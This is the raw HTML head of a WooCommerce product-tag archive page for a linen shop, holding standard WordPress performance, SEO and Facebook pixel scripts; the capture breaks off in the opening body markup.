

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veetraglinen.com/product-tag/pure_cotton/
body_size: 49588
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://veetraglinen.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://veetraglinen.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pure_cotton Archives - Veetrag Linen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://veetraglinen.com/wp-content/cache/min/1/9ec64806c4639e6d21ce42658049b203.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://veetraglinen.com/product-tag/pure_cotton/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pure_cotton Archives - Veetrag Linen" />
	<meta property="og:url" content="https://veetraglinen.com/product-tag/pure_cotton/" />
	<meta property="og:site_name" content="Veetrag Linen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://veetraglinen.com/product-tag/pure_cotton/","url":"https://veetraglinen.com/product-tag/pure_cotton/","name":"pure_cotton Archives - Veetrag Linen","isPartOf":{"@id":"https://veetraglinen.com/#website"},"primaryImageOfPage":{"@id":"https://veetraglinen.com/product-tag/pure_cotton/#primaryimage"},"image":{"@id":"https://veetraglinen.com/product-tag/pure_cotton/#primaryimage"},"thumbnailUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled.jpg","breadcrumb":{"@id":"https://veetraglinen.com/product-tag/pure_cotton/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://veetraglinen.com/product-tag/pure_cotton/#primaryimage","url":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled.jpg","contentUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://veetraglinen.com/product-tag/pure_cotton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://veetraglinen.com/"},{"@type":"ListItem","position":2,"name":"pure_cotton"}]},{"@type":"WebSite","@id":"https://veetraglinen.com/#website","url":"https://veetraglinen.com/","name":"Veetrag Linen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veetraglinen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Feed" href="https://veetraglinen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Comments Feed" href="https://veetraglinen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; pure_cotton Tag Feed" href="https://veetraglinen.com/product-tag/pure_cotton/feed/" />









<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>







































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1745291439' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://veetraglinen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://veetraglinen.com/wp-json/wp/v2/product_tag/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veetraglinen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://veetraglinen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.5.1" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302597120578447');
fbq('track', 'PageView');
</script>

<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://veetraglinen.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">

				fbq('init', '1302597120578447', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    background-color: rgb(153,0,61);
    color: #fff !important;
}
.copyrights-wrapper.copyrights-two-columns {
    background-color: #f7f7f7;
}
.copyrights-wrapper.copyrights-two-columns small {
    color: #777777;
}
.page-id-9827 div#wpcf7-f1572-p9827-o1 {
    background-color: #fff !important;
    padding: 30px;
}		</style>
		<style>
		
		</style></head>

<body class="archive tax-product_tag term-pure_cotton term-247 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  form-border-width-1 categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 